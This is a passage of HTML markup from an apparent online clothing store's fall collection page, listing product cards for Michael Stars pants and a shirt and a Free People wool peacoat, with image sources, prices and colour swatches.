  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=225&v=1757958859&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=300&v=1757958859&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=360&v=1757958859&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=420&v=1757958859&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=450&v=1757958859&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=540&v=1757958859&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=600&v=1757958859&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=675&v=1757958859&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=750&v=1757958859&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=825&v=1757958859&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=900&v=1757958859&width=600 600w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=975&v=1757958859&width=650 650w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1050&v=1757958859&width=700 700w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1125&v=1757958859&width=750 750w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1200&v=1757958859&width=800 800w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1275&v=1757958859&width=850 850w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1350&v=1757958859&width=900 900w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1425&v=1757958859&width=950 950w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1500&v=1757958859&width=1000 1000w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1650&v=1757958859&width=1100 1100w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1800&v=1757958859&width=1200 1200w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=1950&v=1757958859&width=1300 1300w, //tarynphilip.com/cdn/shop/files/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729857.webp?crop=center&height=2100&v=1757958859&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/michael-stars-avery-ribbed-cargo-pant"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/michael-stars-avery-ribbed-cargo-pant"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/michael-stars-avery-ribbed-cargo-pant">Michael Stars Avery Ribbed Cargo Pant</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Michael Stars
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$178.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #8A8F92;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/meredith-satin-button-down-shirt" aria-label="Michael Stars Meredith Satin Button Down Shirt"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Michael Stars Meredith Satin Button Down Shirt" 
  class="image__img" 
  loading="lazy" 
  width="1833" 
  height="2133" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?v=1757959201&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=225&v=1757959201&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=300&v=1757959201&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=360&v=1757959201&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=420&v=1757959201&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=450&v=1757959201&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=540&v=1757959201&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=600&v=1757959201&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=675&v=1757959201&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=750&v=1757959201&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=825&v=1757959201&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=900&v=1757959201&width=600 600w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=975&v=1757959201&width=650 650w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1050&v=1757959201&width=700 700w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1125&v=1757959201&width=750 750w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1200&v=1757959201&width=800 800w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1275&v=1757959201&width=850 850w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1350&v=1757959201&width=900 900w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1425&v=1757959201&width=950 950w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1500&v=1757959201&width=1000 1000w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1650&v=1757959201&width=1100 1100w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1800&v=1757959201&width=1200 1200w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=1950&v=1757959201&width=1300 1300w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?crop=center&height=2100&v=1757959201&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="stars shirts tops meredith satin button down" 
  class="image__img" 
  loading="lazy" 
  width="1833" 
  height="2133" 
  src="//tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?v=1757959210&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=225&v=1757959210&width=150 150w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=300&v=1757959210&width=200 200w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=360&v=1757959210&width=240 240w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=420&v=1757959210&width=280 280w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=450&v=1757959210&width=300 300w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=540&v=1757959210&width=360 360w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=600&v=1757959210&width=400 400w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=675&v=1757959210&width=450 450w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=750&v=1757959210&width=500 500w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=825&v=1757959210&width=550 550w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=900&v=1757959210&width=600 600w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=975&v=1757959210&width=650 650w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1050&v=1757959210&width=700 700w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1125&v=1757959210&width=750 750w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1200&v=1757959210&width=800 800w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1275&v=1757959210&width=850 850w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1350&v=1757959210&width=900 900w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1425&v=1757959210&width=950 950w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1500&v=1757959210&width=1000 1000w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1650&v=1757959210&width=1100 1100w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1800&v=1757959210&width=1200 1200w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=1950&v=1757959210&width=1300 1300w, //tarynphilip.com/cdn/shop/files/michael-stars-shirts-tops-meredith-satin-button-down-shirt-meredith-satin-button-down-shirt-1192729877.webp?crop=center&height=2100&v=1757959210&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/new-for-fall-1/products/meredith-satin-button-down-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/new-for-fall-1/products/meredith-satin-button-down-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/new-for-fall-1/products/meredith-satin-button-down-shirt">Michael Stars Meredith Satin Button Down Shirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Michael Stars
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$198.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #551D25;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/new-for-fall-1/products/free-people-ari-wool-peacoat" aria-label="Free People Ari Herringbone Wool Peacoat"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Free People Ari Wool Peacoat" 
  class="image__img" 
  loading="lazy" 
  width="1450" 
  height="2175" 
  src="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?v=1757951302&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=225&v=1757951302&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=300&v=1757951302&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=360&v=1757951302&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=420&v=1757951302&width=280 280w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=450&v=1757951302&width=300 300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=540&v=1757951302&width=360 360w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=600&v=1757951302&width=400 400w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=675&v=1757951302&width=450 450w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=750&v=1757951302&width=500 500w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=825&v=1757951302&width=550 550w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=900&v=1757951302&width=600 600w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=975&v=1757951302&width=650 650w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1050&v=1757951302&width=700 700w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1125&v=1757951302&width=750 750w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1200&v=1757951302&width=800 800w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1275&v=1757951302&width=850 850w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1350&v=1757951302&width=900 900w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1425&v=1757951302&width=950 950w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1500&v=1757951302&width=1000 1000w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1650&v=1757951302&width=1100 1100w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1800&v=1757951302&width=1200 1200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=1950&v=1757951302&width=1300 1300w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?crop=center&height=2100&v=1757951302&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="free people ari herringbone wool peacoat" 
  class="image__img" 
  loading="lazy" 
  width="1450" 
  height="2175" 
  src="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?v=1757951296&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=225&v=1757951296&width=150 150w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=300&v=1757951296&width=200 200w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=360&v=1757951296&width=240 240w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=420&v=1757951296&width=280 280w, //tarynphilip.com/cdn/shop/files/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729288.webp?crop=center&height=450&v=1757951296&width=300 300w, 